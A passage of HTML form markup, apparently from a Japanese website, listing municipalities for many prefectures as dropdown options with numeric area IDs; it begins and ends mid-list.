<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
